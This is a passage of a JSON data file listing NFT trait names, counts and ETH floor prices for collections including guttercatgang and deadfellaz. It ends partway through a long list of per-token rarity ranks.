Chain",122,{"ETH":0.085}],["Orange Tshirt",356,{"ETH":0.0798}],["Pink Kimono",132,{"ETH":0.0922}],["Pink Scarf",294,{"ETH":0.06}],["Poncho",135,{}],["Purple Bomber",349,{"ETH":0.091468}],["Purple Closed Hoodie",21,{}],["Purple Flower Chain",121,{"ETH":0.12}],["Purple Hoodie",330,{"ETH":0.12}],["Purple Tshirt",373,{"ETH":0.072}],["RAWWWWR",1,{}],["Red Bandana",334,{"ETH":0.0766}],["Red Bomber",371,{"ETH":0.06433}],["Red Bow Tie",133,{"ETH":1.1999}],["Red Flannel",30,{}],["Red Hoodie",373,{"ETH":0.05681313101010101}],["Red Tshirt",348,{"ETH":0.087}],["Seal Queen",1,{}],["Seal Team 6",5,{}],["Seal team 6",1,{}],["Seems fishy",1,{}],["The Roman General",1,{}],["The True King",1,{}],["Tie Dye Tshirt",16,{}],["Trackie",120,{"ETH":0.11}],["Turnt on",1,{}],["VIEWS",1,{}],["White Kimono",29,{}],["White Vest",382,{"ETH":0.0642}],["Womanizer",1,{}],["Yellow Bomber",392,{"ETH":0.0515}],["Yellow Closed Hoodie",30,{}],["Yellow Flannel",27,{}],["Yellow Hoodie",333,{"ETH":0.0699}],["age 14",1,{}]],"extra":[["+10%",1,{}],["2Drippy",1,{}],["3D Glasses",291,{"ETH":0.08}],["404 Vr",7,{}],["BLICKY GOT THE STIFFY UH",1,{}],["Bear Vr",23,{}],["Biohazard Socks",1,{}],["Black Sunglasses",298,{"ETH":0.12}],["Breast Vr",8,{}],["Built different",1,{}],["Bull Vr",21,{"ETH":0.49}],["Carti",93,{}],["Color Vr",7,{}],["Cute Devil?",1,{}],["Dont touch him",1,{}],["Fat larper",1,{}],["Gigachad",1,{}],["Likes golf",1,{}],["Likes the tech",1,{}],["Nice...$ASS?",1,{}],["Noise Vr",5,{}],["None",9970,{"ETH":0.05149999}],["Not loomdart",1,{}],["Pnd Vr",21,{"ETH":0.35}],["Purple Color Vr",5,{"ETH":0.6}],["RAWWWWR",1,{}],["Seal Queen",1,{}],["Seal Team 6",5,{}],["Seal team 6",1,{}],["Seems fishy",1,{}],["Sick Glasses",26,{}],["The Roman General",1,{}],["The True King",1,{}],["Turnt on",1,{}],["VIEWS",1,{}],["Womanizer",1,{}],["age 14",1,{}]],"face":[["+10%",1,{}],["2Drippy",1,{}],["Angry Face",482,{"ETH":0.15}],["BLICKY GOT THE STIFFY UH",1,{}],["Big Round Eyes",1236,{"ETH":0.05149999}],["Biohazard Socks",1,{}],["Blush",470,{"ETH":0.2}],["Built different",1,{}],["Cute Devil?",1,{}],["Dizzy Face",419,{"ETH":0.091468}],["Dont touch him",1,{}],["Eye Patch",1192,{"ETH":0.069}],["Fangs",468,{"ETH":0.0515}],["Fat larper",1,{}],["Gigachad",1,{}],["Happy Face",483,{"ETH":0.0699}],["Likes golf",1,{}],["Likes the tech",1,{}],["Nice...$ASS?",1,{}],["No Face Mask",95,{"ETH":0.6}],["Normal Face",1244,{"ETH":0.06}],["Not loomdart",1,{}],["RAWWWWR",1,{}],["Rounded Eyes",1253,{"ETH":0.0566}],["Seal Queen",1,{}],["Seal Team 6",5,{}],["Seal team 6",1,{}],["Seems fishy",1,{}],["Shocked Face",442,{"ETH":0.061}],["Skull Mask",80,{"ETH":0.12}],["Sleepy Face",489,{"ETH":0.05681313101010101}],["Smug",447,{"ETH":0.195}],["The Roman General",1,{}],["The True King",1,{}],["Tired Face",1170,{"ETH":0.056599999}],["Turnt on",1,{}],["VIEWS",1,{}],["Womanizer",1,{}],["age 14",1,{}]],"head":[["+10%",1,{}],["2Drippy",1,{}],["Antlers",177,{"ETH":0.08}],["Arrow Heads",506,{"ETH":0.091}],["BLICKY GOT THE STIFFY UH",1,{}],["Bear Ears",179,{"ETH":0.15}],["Beret",520,{"ETH":0.118}],["Biohazard Socks",1,{}],["Black Beanie",521,{"ETH":0.056599999}],["Black Bucket Hat",518,{"ETH":0.05681313101010101}],["Black Cap",482,{"ETH":0.0659}],["Black Durag",472,{"ETH":0.05149999}],["Black Frog Bucket Hat",44,{"ETH":0.12}],["Black Ninja Headband",181,{"ETH":0.086}],["Blue Durag",501,{"ETH":0.069}],["Bowl Cut",192,{"ETH":0.135}],["Built different",1,{}],["Cow Boy Hat",479,{"ETH":0.0798}],["Cute Devil?",1,{}],["Devil Horns",505,{"ETH":0.086}],["Dont touch him",1,{}],["Dunce Hat",184,{"ETH":0.087}],["Fast Food Hat",40,{}],["Fat larper",1,{}],["Gigachad",1,{}],["Golden Bowl Cut",14,{}],["Golden Crown",15,{}],["Green Beanie",509,{"ETH":0.06077272727272727}],["Halo",49,{}],["Head Band",214,{"ETH":0.09126}],["Headphones",181,{"ETH":0.489}],["Ice Crown",11,{}],["Laurel",199,{"ETH":0.2989}],["Likes golf",1,{}],["Likes the tech",1,{}],["Nice...$ASS?",1,{}],["Not loomdart",1,{}],["Pumpkin Head",26,{"ETH":0.45}],["RAWWWWR",1,{}],["Red Beanie",502,{"ETH":0.3989}],["Red Cap",522,{"ETH":0.0789}],["Red Durag",474,{"ETH":0.0566}],["Red Ninja Headband",191,{"ETH":0.0849}],["Sardonic",193,{"ETH":0.072}],["Seal Queen",1,{}],["Seal Team 6",5,{}],["Seal team 6",1,{}],["Seems fishy",1,{}],["Sombrero",478,{"ETH":0.0515}],["The Roman General",1,{}],["The True King",1,{}],["Tophat",195,{"ETH":0.0642}],["Turnt on",1,{}],["Ushanka",207,{"ETH":0.5}],["VIEWS",1,{}],["Witch Hat",489,{"ETH":0.06433}],["Womanizer",1,{}],["age 14",1,{}]],"skin":[["+10%",1,{}],["2Drippy",1,{}],["BLICKY GOT THE STIFFY UH",1,{}],["Baby Blue",780,{"ETH":0.085}],["Biohazard Socks",1,{}],["Built different",1,{}],["Cream",2054,{"ETH":0.0515}],["Cute Devil?",1,{}],["Default",2015,{"ETH":0.05681313101010101}],["Dont touch him",1,{}],["Fat larper",1,{}],["Gigachad",1,{}],["Gold",168,{"ETH":0.195}],["Ice",43,{"ETH":0.225}],["Light Grey",2053,{"ETH":0.05149999}],["Likes golf",1,{}],["Likes the tech",1,{}],["Mint",760,{"ETH":0.06}],["Nice...$ASS?",1,{}],["Not loomdart",1,{}],["Pink",2044,{"ETH":0.06077272727272727}],["RAWWWWR",1,{}],["Seal Queen",1,{}],["Seal Team 6",5,{}],["Seal team 6",1,{}],["Seems fishy",1,{}],["Skeleton",53,{"ETH":0.205}],["The Roman General",1,{}],["The True King",1,{}],["Turnt on",1,{}],["VIEWS",1,{}],["Womanizer",1,{}],["age 14",1,{}]]},"guttercatgang":{"Background":[["Blue",569,{"ETH":0.078}],["Green",736,{"ETH":0.075}],["Pink",462,{"ETH":0.0649}],["Purple",504,{"ETH":0.087954}],["White",193,{"ETH":0.0999}],["Yellow",536,{"ETH":0.0781648956}]],"Beard":[["Scruffy",259,{"ETH":0.1}],["Stubble",579,{"ETH":0.0649}],["Whiskers",883,{"ETH":0.0781648956}]],"Earring":[["Diamond Hoop",140,{"ETH":0.172}],["Diamond Stud",109,{}],["Gold Cross",24,{}],["Gold Hoop",189,{"ETH":0.078}],["Gold Stud",205,{"ETH":0.0899}]],"Eyes":[["Black",73,{"ETH":0.135}],["Bloodshot",88,{"ETH":0.172}],["Blue",348,{"ETH":0.12}],["Blue Glowing",70,{"ETH":0.35}],["Circle Shades",91,{"ETH":6.96}],["Green",361,{"ETH":0.0649}],["Green Glowing",67,{"ETH":0.1239999}],["Heterochromia Yellow Blue",98,{"ETH":0.0969555555}],["Heterochromia Yellow Green",88,{"ETH":0.19}],["Laser BTC",33,{}],["Rainbow Shades",124,{"ETH":0.0899}],["Square Shades",96,{"ETH":6.96}],["Squinted Blue",260,{"ETH":0.078}],["Squinted Green",303,{"ETH":0.17}],["Squinted Yellow",348,{"ETH":0.069}],["VR",93,{"ETH":0.093999}],["White",90,{"ETH":0.0969555555}],["Yellow",369,{"ETH":0.0781648956}]],"Fur":[["Alien Green",70,{"ETH":6.96}],["Bali",166,{"ETH":0.0879555555}],["Bengal",176,{"ETH":0.135}],["Bengal Tiger",197,{"ETH":0.127}],["Black",191,{"ETH":0.0781648956}],["Black Tats",34,{"ETH":5.55}],["Brown",189,{"ETH":0.093999}],["Calico",189,{"ETH":0.0969555555}],["Camo",73,{"ETH":0.0799}],["Fish Scale",69,{"ETH":0.0969555555}],["Gold",96,{"ETH":0.1199}],["Gold Tats",26,{"ETH":0.6}],["Grey",233,{"ETH":0.069}],["Grey Tabby",164,{"ETH":0.1239999}],["Grey Tats",45,{"ETH":0.5569}],["Leopard",161,{"ETH":0.1199}],["Orange Tabby",176,{"ETH":0.1}],["Piebald",156,{"ETH":0.0649}],["Pink",74,{"ETH":0.095}],["Purple Cheshire",69,{"ETH":0.0879}],["Savannah",183,{"ETH":0.17}],["Silver",77,{"ETH":0.0999}],["White Tiger",186,{"ETH":0.075}]],"Hat":[["Afro",153,{"ETH":0.14}],["American",115,{"ETH":0.1199}],["BTC",11,{"ETH":6.96}],["Beanie",102,{"ETH":0.35}],["Blood",115,{"ETH":0.51}],["Captain",75,{"ETH":0.135}],["Crown",43,{"ETH":0.5}],["Donnie",140,{"ETH":0.0781648956}],["Dreads",127,{"ETH":0.069}],["Durag",129,{"ETH":0.075}],["ETH",33,{}],["Fedora",85,{"ETH":0.078}],["Halo",57,{"ETH":0.3}],["Horny",11,{"ETH":0.54}],["Makaveli",113,{"ETH":0.2769}],["Psychedelic",73,{"ETH":0.39}],["Rows",133,{"ETH":0.2669}],["Sicko",132,{"ETH":0.0799}],["Skullz",109,{"ETH":0.1199}],["Spinner",39,{"ETH":0.154}],["Trapper",71,{"ETH":0.25}],["Turban",89,{"ETH":0.12}]],"Mouth":[["Cig",176,{"ETH":0.0899}],["Joint",145,{"ETH":0.075}],["Toothpick",523,{"ETH":0.1}],["Vape",91,{"ETH":0.087954}]],"Necklace":[["BTC",47,{"ETH":0.1199}],["Dog Tags",147,{"ETH":6.96}],["ETH",89,{"ETH":0.5}],["Gold Chains",99,{"ETH":0.0969555555}],["Headphones",155,{"ETH":0.27}],["Red Bandana",127,{"ETH":0.0879}],["Silver Chains",157,{"ETH":0.0969555555}],["Thick Gold",104,{"ETH":0.1099}],["Thick Silver",167,{"ETH":0.0781648956}],["Thin Gold",141,{"ETH":1111.0}],["Thin Silver",184,{"ETH":0.0649}]],"Shirt":[["Biker",115,{"ETH":0.095}],["Black Tank",151,{"ETH":0.25}],["Black Tee",134,{"ETH":0.14}],["Dalmatian Fur",47,{"ETH":33.0}],["Doc",94,{"ETH":0.0799}],["Farmer",88,{"ETH":0.19}],["Flannel",88,{"ETH":0.078}],["Gold Jacket",59,{"ETH":0.2669}],["Groovy",32,{"ETH":222.0}],["HODL",68,{"ETH":0.0879555555}],["Hawaiian",104,{"ETH":0.35}],["Hippie",89,{"ETH":0.127}],["Jail",91,{"ETH":0.1239999}],["Jobs",97,{"ETH":0.075}],["MJ",30,{"ETH":0.2}],["Mamba",16,{"ETH":6.96}],["Pimp",56,{"ETH":4.5}],["Pink Fur",41,{}],["Puffer",89,{"ETH":0.1}],["Ski Jacket",97,{"ETH":0.127}],["Suit",71,{"ETH":0.0879}],["ThreeOhFive",115,{"ETH":0.2}],["Tie Dye",59,{}],["Tracksuit",105,{"ETH":0.2769}],["White Tank",158,{"ETH":0.0969555555}]]},"deadfellaz":{"Background":[["Blue",3037,{"ETH":0.065363723}],["Charcoal",1004,{"ETH":0.081}],["Orange",2952,{"ETH":0.068}],["Pink",1505,{"ETH":0.065363723}],["Purple",1502,{"ETH":0.068}]],"Body":[["Black Bowtie",251,{"ETH":0.175}],["Black Dungarees",220,{"ETH":0.068}],["Black Hoodie",220,{"ETH":0.1247}],["Black Singlet",211,{"ETH":0.09}],["Black Turtleneck",238,{"ETH":0.081}],["Blue Baseball",253,{"ETH":0.1221}],["Blue Puffvest",220,{"ETH":0.13}],["Blue Stripe",223,{"ETH":0.1221}],["Blue Tracksuit",241,{"ETH":0.19}],["Charcoal Puffer",230,{"ETH":0.072}],["Dark Grey Brand Tee",216,{"ETH":0.0680588536}],["Denim Dungarees",240,{"ETH":0.19}],["Denim Shirt",222,{"ETH":0.0723113388}],["Fancy Suit",229,{"ETH":0.0666976765}],["Fishnet",241,{"ETH":0.08744}],["Golf Vest",260,{"ETH":0.0694478098}],["Green Camo Jacket",235,{"ETH":0.1248}],["Green Flannel",239,{"ETH":0.13}],["Green Shirt",252,{"ETH":0.0816300285}],["Harness",214,{"ETH":0.0959}],["Leather Jacket",252,{"ETH":0.0752929392}],["Orange BBall",241,{"ETH":0.21}],["Orange Puffvest",243,{"ETH":0.072}],["Orange Turtleneck",221,{"ETH":0.16}],["Pilot Jacket",237,{"ETH":0.0666}],["Pink Puffer",225,{"ETH":0.0959}],["Pink Tee",200,{"ETH":0.1106}],["Purple BBall",241,{"ETH":0.663}],["Purple Buttonup",199,{"ETH":0.0768295298}],["Purple Fur",215,{"ETH":0.18}],["Purple Hoodie",232,{"ETH":0.1197}],["Red Baseball",252,{"ETH":0.112}],["Red Bow Tie",242,{"ETH":0.1799}],["Red Tracksuit",244,{"ETH":0.16}],["Sand Camo Jacket",236,{"ETH":0.1222}],["Silver Puffer",241,{"ETH":0.122}],["Spiked Jacket",248,{"ETH":0.065363723}],["Spotty Fur",209,{"ETH":0.10545613}],["Suspenders",250,{"ETH":0.0783974794}],["Tatts",221,{"ETH":0.169}],["Tee With Vest",234,{"ETH":0.1222}],["White Brand Tee",238,{"ETH":0.070865112}],["White Tee",224,{"ETH":0.16}]],"Body Grade":[["Damaged",3471,{"ETH":0.0666}],["Fresh",4050,{"ETH":0.065363723}],["Rotten",2479,{"ETH":0.068}]],"Eyes":[["Black Glasses",570,{"ETH":0.0984}],["Bright",562,{"ETH":0.065363723}],["Dead",564,{"ETH":0.072}],["Demon",549,{"ETH":0.081}],["Lazy",594,{"ETH":0.0816300285}],["Moody",527,{"ETH":0.0666}],["Mutant",576,{"ETH":0.065363723}],["Pink Glasses",559,{"ETH":0.0783974794}],["Reptile",568,{"ETH":0.0666976765}],["Sad",559,{"ETH":0.0723113388}],["Scared",530,{"ETH":0.072}],["Sleepy",513,{"ETH":0.09}],["Sly",568,{"ETH":0.1222}],["Spooky",563,{"ETH":0.13}],["Surprised",542,{"ETH":0.1222}],["Thick Rim",558,{"ETH":0.0694478098}],["White Glasses",539,{"ETH":0.0680588536}],["Worried",559,{"ETH":0.0752929392}]],"Eyes Grade":[["Damaged",3528,{"ETH":0.065363723}],["Fresh",3950,{"ETH":0.065363723}],["Rotten",2522,{"ETH":0.0694478098}]],"Grade Combo":[["D1F4",436,{"ETH":0.0783974794}],["D2F3",771,{"ETH":0.0666976765}],["D3F2",711,{"ETH":0.081}],["D4F1",303,{"ETH":0.0666}],["D5",53,{"ETH":0.18}],["F5",107,{"ETH":0.175}],["R1D1F3",1075,{"ETH":0.0694478098}],["R1D2F2",1489,{"ETH":0.065363723}],["R1D3F1",827,{"ETH":0.0768295298}],["R1D4",181,{"ETH":0.12799}],["R1F4",334,{"ETH":0.065363723}],["R2D1F2",1066,{"ETH":0.0723113388}],["R2D2F1",948,{"ETH":0.13}],["R2D3",271,{"ETH":0.070865112}],["R2F3",397,{"ETH":0.1222}],["R3D1F1",422,{"ETH":0.1248}],["R3D2",202,{"ETH":0.068}],["R3F2",246,{"ETH":0.122}],["R4D1",74,{"ETH":0.39}],["R4F1",78,{"ETH":0.299}],["R5",9,{}]],"Head":[["Bandana",304,{"ETH":0.0694478098}],["Bantu Knot",343,{"ETH":0.13}],["Beret",330,{"ETH":0.122}],["Betty",353,{"ETH":0.25}],["Black Cap",361,{"ETH":0.0666976765}],["Blackhat",320,{"ETH":0.089849}],["Bouffant",361,{"ETH":0.10545613}],["Bowlcut",343,{"ETH":0.0783974794}],["Box Fade",347,{"ETH":0.0680588536}],["Cornrows",360,{"ETH":0.4}],["Curtains",331,{"ETH":0.13}],["Dreads",314,{"ETH":0.072}],["Felt Hat",304,{"ETH":0.065363723}],["Flattop",334,{"ETH":0.1180499}],["Golf Cap",340,{"ETH":0.1222}],["Grey Bucket",307,{"ETH":0.1}],["Headscarf",306,{"ETH":0.0666}],["High Slick",324,{"ETH":0.122}],["Mohawk",339,{"ETH":0.0723113388}],["Mullet",326,{"ETH":0.09}],["Orange Beanie",341,{"ETH":0.072}],["Orange Bucket",348,{"ETH":0.081}],["Ramona",302,{"ETH":0.065363723}],["Red Cap",350,{"ETH":0.070865112}],["Shaved",312,{"ETH":0.0768295298}],["Side Shave",364,{"ETH":0.068}],["Slick",312,{"ETH":0.0959}],["Space Buns",346,{"ETH":0.068}],["Spiked",357,{"ETH":0.18}],["Top Knot",321,{"ETH":0.0816300285}]],"Head Grade":[["Damaged",3530,{"ETH":0.0666}],["Fresh",3904,{"ETH":0.065363723}],["Rotten",2566,{"ETH":0.065363723}]],"Mouth":[["Bulldog",771,{"ETH":0.0666976765}],["Fang",808,{"ETH":0.068}],["Glum",776,{"ETH":0.089849}],["Gold Grin",761,{"ETH":0.0680588536}],["Grimace",810,{"ETH":0.0737870804}],["Lips",760,{"ETH":0.065363723}],["Mo",752,{"ETH":0.0666}],["Pucker",764,{"ETH":0.065363723}],["Skully",743,{"ETH":0.0959}],["Smiley",779,{"ETH":0.1223}],["Snarl",794,{"ETH":0.0752929392}],["Surprised",734,{"ETH":0.0816300285}],["Toothy",748,{"ETH":0.072}]],"Mouth Grade":[["Damaged",3525,{"ETH":0.065363723}],["Fresh",3983,{"ETH":0.068}],["Rotten",2492,{"ETH":0.065363723}]],"Nose":[["Bleeding",1754,{"ETH":0.0680588536}],["Broken",1713,{"ETH":0.0666}],["Normal",2054,{"ETH":0.0666976765}],["Ring",2005,{"ETH":0.065363723}],["Skull",2474,{"ETH":0.068}]],"Nose Grade":[["Damaged",3467,{"ETH":0.0666}],["Fresh",4059,{"ETH":0.065363723}],["Rotten",2474,{"ETH":0.068}]],"Rarity Rank":[["1",1,{}],["10",1,{}],["100",1,{}],["1000",1,{}],["10000",1,{}],["1001",1,{}],["1002",1,{}],["1003",1,{}],["1004",1,{}],["1005",1,{}],["1006",1,{}],["1007",1,{}],["1008",1,{}],["1009",1,{}],["101",1,{}],["1010",1,{}],["1011",1,{}],["1012",1,{}],["1013",1,{}],["1014",1,{}],["1015",1,{}],["1016",1,{}],["1017",1,{}],["1018",1,{}],["1019",1,{}],["102",1,{}],["1020",1,{}],["1021",1,{}],["1022",1,{}],["1023",1,{}],["1024",1,{}],["1025",1,{}],["1026",1,{}],["1027",1,{}],["1028",1,{}],["1029",1,{}],["103",1,{}],["1030",1,{}],["1031",1,{}],["1032",1,{}],["1033",1,{}],["1034",1,{}],["1035",1,{}],["1036",1,{}],["1037",1,{}],["1038",1,{}],["1039",1,{}],["104",1,{}],["1040",1,{}],["1041",1,{}],["1042",1,{}],["1043",1,{}],["1044",1,{}],["1045",1,{}],["1046",1,{}],["1047",1,{}],["1048",1,{}],["1049",1,{}],["105",1,{}],["1050",1,{}],["1051",1,{}],["1052",1,{}],["1053",1,{}],["1054",1,{}],["1055",1,{}],["1056",1,{}],["1057",1,{}],["1058",1,{}],["1059",1,{}],["106",1,{}],["1060",1,{}],["1061",1,{}],["1062",1,{}],["1063",1,{}],["1064",1,{}],["1065",1,{}],["1066",1,{}],["1067",1,{}],["1068",1,{}],["1069",1,{}],["107",1,{}],["1070",1,{}],["1071",1,{}],["1072",1,{}],["1073",1,{}],["1074",1,{}],["1075",1,{}],["1076",1,{}],["1077",1,{}],["1078",1,{}],["1079",1,{}],["108",1,{}],["1080",1,{}],["1081",1,{}],["1082",1,{}],["1083",1,{}],["1084",1,{}],["1085",1,{}],["1086",1,{}],["1087",1,{}],["1088",1,{}],["1089",1,{}],["109",1,{}],["1090",1,{}],["1091",1,{}],["1092",1,{}],["1093",1,{}],["1094",1,{}],["1095",1,{}],["1096",1,{}],["1097",1,{}],["1098",1,{}],["1099",1,{}],["11",1,{}],["110",1,{}],["1100",1,{}],["1101",1,{}],["1102",1,{}],["1103",1,{}],["1104",1,{}],["1105",1,{}],["1106",1,{}],["1107",1,{}],["1108",1,{}],["1109",1,{}],["111",1,{}],["1110",1,{}],["1111",1,{}],["1112",1,{}],["1113",1,{}],["1114",1,{}],["1115",1,{}],["1116",1,{}],["1117",1,{}],["1118",1,{}],["1119",1,{}],["112",1,{}],["1120",1,{}],["1121",1,{}],["1122",1,{}],["1123",1,{}],["1124",1,{}],["1125",1,{}],["1126",1,{}],["1127",1,{}],["1128",1,{}],["1129",1,{}],["113",1,{}],["1130",1,{}],["1131",1,{}],["1132",1,{}],["1133",1,{}],["1134",1,{}],["1135",1,{}],["1136",1,{}],["1137",1,{}],["1138",1,{}],["1139",1,{}],["114",1,{}],["1140",1,{}],["1141",1,{}],["1142",1,{}],["1143",1,{}],["1144",1,{}],["1145",1,{}],["1146",1,{}],["1147",1,{}],["1148",1,{}],["1149",1,{}],["115",1,{}],["1150",1,{}],["1151",1,{}],["1152",1,{}],["1153",1,{}],["1154",1,{}],["1155",1,{}],["1156",1,{}],["1157",1,{}],["1158",1,{}],["1159",1,{}],["116",1,{}],["1160",1,{}],["1161",1,{}],["1162",1,{}],["1163",1,{}],["1164",1,{}],["1165",1,{}],["1166",1,{}],["1167",1,{}],["1168",1,{}],["1169",1,{}],["117",1,{}],["1170",1,{}],["1171",1,{}],["1172",1,{}],["1173",1,{}],["1174",1,{}],["1175",1,{}],["1176",1,{}],["1177",1,{}],["1178",1,{}],["1179",1,{}],["118",1,{}],["1180",1,{}],["1181",1,{}],["1182",1,{}],["1183",1,{}],["1184",1,{}],["1185",1,{}],["1186",1,{}],["1187",1,{}],["1188",1,{}],["1189",1,{}],["119",1,{}],["1190",1,{}],["1191",1,{}],["1192",1,{}],["1193",1,{}],["1194",1,{}],["1195",1,{}],["1196",1,{}],["1197",1,{}],["1198",1,{}],["1199",1,{}],["12",1,{}],["120",1,{}],["1200",1,{}],["1201",1,{}],["1202",1,{}],["1203",1,{}],["1204",1,{}],["1205",1,{}],["1206",1,{}],["1207",1,{}],["1208",1,{}],["1209",1,{}],["121",1,{}],["1210",1,{}],["1211",1,{}],["1212",1,{}],["1213",1,{}],["1214",1,{}],["1215",1,{}],["1216",1,{}],["1217",1,{}],["1218",1,{}],["1219",1,{}],["122",1,{}],["1220",1,{}],["1221",1,{}],["1222",1,{}],["1223",1,{}],["1224",1,{}],["1225",1,{}],["1226",1,{}],["1227",1,{}],["1228",1,{}],["1229",1,{}],["123",1,{}],["1230",1,{}],["1231",1,{}],["1232",1,{}],["1233",1,{}],["1234",1,{}],["1235",1,{}],["1236",1,{}],["1237",1,{}],["1238",1,{}],["1239",1,{}],["124",1,{}],["1240",1,{}],["1241",1,{}],["1242",1,{}],["1243",1,{}],["1244",1,{}],["1245",1,{}],["1246",1,{}],["1247",1,{}],["1248",1,{}],["1249",1,{}],["125",1,{}],["1250",1,{}],["1251",1,{}],["1252",1,{}],["1253",1,{}],["1254",1,{}],["1255",1,{}],["1256",1,{}],["1257",1,{}],["1258",1,{}],["1259",1,{}],["126",1,{}],["1260",1,{}],["1261",1,{}],["1262",1,{}],["1263",1,{}],["1264",1,{}],["1265",1,{}],["1266",1,{}],["1267",1,{}],["1268",1,{}],["1269",1,{}],["127",1,{}],["1270",1,{}],["1271",1,{}],["1272",1,{}],["1273",1,{}],["1274",1,{}],["1275",1,{}],["1276",1,{}],["1277",1,{}],["1278",1,{}],["1279",1,{}],["128",1,{}],["1280",1,{}],["1281",1,{}],["1282",1,{}],["1283",1,{}],["1284",1,{}],["1285",1,{}],["1286",1,{}],["1287",1,{}],["1288",1,{}],["1289",1,{}],["129",1,{}],["1290",1,{}],["1291",1,{}],["1292",1,{}],["1293",1,{}],["1294",1,{}],["1295",1,{}],["1296",1,{}],["1297",1,{}],["1298",1,{}],["1299",1,{}],["13",1,{}],["130",1,{}],["1300",1,{}],["1301",1,{}],["1302",1,{}],["1303",1,{}],["1304",1,{}],["1305",1,{}],["1306",1,{}],["1307",1,{}],["1308",1,{}],["1309",1,{}],["131",1,{}],["1310",1,{}],["1311",1,{}],["1312",1,{}],["1313",1,{}],["1314",1,{}],["1315",1,{}],["1316",1,{}],["1317",1,{}],["1318",1,{}],["1319",1,{}],["132",1,{}],["1320",1,{}],["1321",1,{}],["1322",1,{}],["1323",1,{}],["1324",1,{}],["1325",1,{}],["1326",1,{}],["1327",1,{}],["1328",1,{}],["1329",1,{}],["133",1,{}],["1330",1,{}],["1331",1,{}],["1332",1,{}],["1333",1,{}],["1334",1,{}],["1335",1,{}],["1336",1,{}],["1337",1,{}],["1338",1,{}],["1339",1,{}],["134",1,{}],["1340",1,{}],["1341",1,{}],["1342",1,{}],["1343",1,{}],["1344",1,{}],["1345",1,{}],["1346",1,{}],["1347",1,{}],["1348",1,{}],["1349",1,{}],["135",1,{}],["1350",1,{}],["1351",1,{}],["1352",1,{}],["1353",1,{}],["1354",1,{}],["1355",1,{}],["1356",1,{}],["1357",1,{}],["1358",1,{}],["1359",1,{}],["136",1,{}],["1360",1,{}],["1361",1,{}],["1362",1,{}],["1363",1,{}],["1364",1,{}],["1365",1,{}],["1366",1,{}],["1367",1,{}],["1368",1,{}],["1369",1,{}],["137",1,{}],["1371",1,{}],["1372",1,{}],["1373",1,{}],["1374",1,{}],["1375",1,{}],["1376",1,{}],["1377",1,{}],["1378",1,{}],["1379",1,{}],["138",1,{}],["1380",1,{}],["1381",1,{}],["1382",1,{}],["1383",1,{}],["1384",1,{}],["1385",1,{}],["1386",1,{}],["1387",1,{}],["1388",1,{}],["1389",1,{}],["139",1,{}],["1390",1,{}],["1391",1,{}],["1392",1,{}],["1393",1,{}],["1394",1,{}],["1395",1,{}],["1396",1,{}],["1397",1,{}],["1398",1,{}],["1399",1,{}],["14",1,{}],["140",1,{}],["1400",1,{}],["1401",1,{}],["1402",1,{}],["1403",1,{}],["1404",1,{}],["1405",1,{}],["1406",1,{}],["1407",1,{}],["1408",1,{}],["1409",1,{}],["141",1,{}],["1410",1,{}],["1411",1,{}],["1412",1,{}],["1413",1,{}],["1414",1,{}],["1415",1,{}],["1416",1,{}],["1417",1,{}],["1418",1,{}],["1419",1,{}],["142",1,{}],["1420",1,{}],["1421",1,{}],["1422",1,{}],["1423",1,{}],["1424",1,{}],["1425",1,{}],["1426",1,{}],["1427",1,{}],["1428",1,{}],["1429",1,{}],["143",1,{}],["1430",1,{}],["1431",1,{}],["1432",1,{}],["1433",1,{}],["1434",1,{}],["1435",1,{}],["1436",1,{}],["1437",1,{}],["1438",1,{}],["1439",1,{}],["144",1,{}],["1440",1,{}],["1441",1,{}],["1442",1,{}],["1443",1,{}],["1444",1,{}],["1445",1,{}],["1446",1,{}],["1447",1,{}],["1448",1,{}],["1449",1,{}],["145",1,{}],["1450",1,{}],["1451",1,{}],["1452",1,{}],["1453",1,{}],["1454",1,{}],["1455",1,{}],["1456",1,{}],["1457",1,{}],["1458",1,{}],["1459",1,{}],["146",1,{}],["1460",1,{}],["1461",1,{}],["1462",1,{}],["1463",1,{}],["1464",1,{}],["1465",1,{}],["1466",1,{}],["1467",1,{}],["1468",1,{}],["1469",1,{}],["147",1,{}],["1470",1,{}],["1471",1,{}],["1472",1,{}],["1473",1,{}],["1474",1,{}],["1475",1,{}],["1476",1,{}],["1477",1,{}],["1478",1,{}],["1479",1,{}],["148",1,{}],["1480",1,{}],["1481",1,{}],["1482",1,{}],["1483",1,{}],["1484",1,{}],["1485",1,{}],["1486",1,{}],["1487",1,{}],["1488",1,{}],["1489",1,{}],["149",1,{}],["1490",1,{}],["1491",1,{}],["1492",1,{}],["1493",1,{}],["1494",1,{}],["1495",1,{}],["1496",1,{}],["1497",1,{}],["1498",1,{}],["1499",1,{}],["15",1,{}],["150",1,{}],["1500",1,{}],["1501",1,{}],["1502",1,{}],["1503",1,{}],["1504",1,{}],["1505",1,{}],["1506",1,{}],["1507",1,{}],["1508",1,{}],["1509",1,{}],["151",1,{}],["1510",1,{}],["1511",1,{}],["1512",1,{}],["1513",1,{}],["1514",1,{}],["1515",1,{}],["1516",1,{}],["1517",1,{}],["1518",1,{}],["1519",1,{}],["152",1,{}],["1520",1,{}],["1521",1,{}],["1522",1,{}],["1523",1,{}],["1524",1,{}],["1525",1,{}],["1526",1,{}],["1527",1,{}],["1528",1,{}],["1529",1,{}],["153",1,{}],["1530",1,{}],["1531",1,{}],["1532",1,{}],["1533",1,{}],["1534",1,{}],["1535",1,{}],["1536",1,{}],["1537",1,{}],["1538",1,{}],["1539",1,{}],["154",1,{}],["1540",1,{}],["1541",1,{}],["1542",1,{}],["1543",1,{}],["1544",1,{}],["1545",1,{}],["1546",1,{}],["1547",1,{}],["1548",1,{}],["1549",1,{}],["155",1,{}],["1550",1,{}],["1551",1,{}],["1552",1,{}],["1553",1,{}],["1554",1,{}],["1555",1,{}],["1556",1,{}],["1557",1,{}],["1558",1,{}],["1559",1,{}],["156",1,{}],["1560",1,{}],["1561",1,{}],["1562",1,{}],["1563",1,{}],["1564",1,{}],["1565",1,{}],["1566",1,{}],["1567",1,{}],["1568",1,{}],["1569",1,{}],["157",1,{}],["1570",1,{}],["1571",1,{}],["1572",1,{}],["1573",1,{}],["1574",1,{}],["1575",1,{}],["1576",1,{}],["1577",1,{}],["1578",1,{}],["1579",1,{}],["158",1,{}],["1580",1,{}],["1581",1,{}],["1582",1,{}],["1583",1,{}],["1584",1,{}],["1585",1,{}],["1586",1,{}],["1587",1,{}],["1588",1,{}],["1589",1,{}],["159",1,{}],["1590",1,{}],["1591",1,{}],["1592",1,{}],["1593",1,{}],["1594",1,{}],["1595",1,{}],["1596",1,{}],["1597",1,{}],["1598",1,{}],["1599